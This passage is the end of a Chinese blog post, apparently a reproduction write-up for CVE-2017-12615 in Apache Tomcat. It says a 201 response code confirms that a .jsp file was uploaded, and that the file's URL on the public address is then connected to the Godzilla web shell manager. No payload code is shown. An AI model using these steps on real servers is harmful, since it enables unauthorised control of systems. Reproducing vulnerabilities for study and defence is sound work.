
返回包文的响应码为201即成功

将http://公网地址:8081/上传的文件名.jsp放到哥斯拉连接
本文链接:
/archives/cve-2017-12615
版权声明:
本站所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自
Johan的秘密小窝!
喜欢就支持一下吧
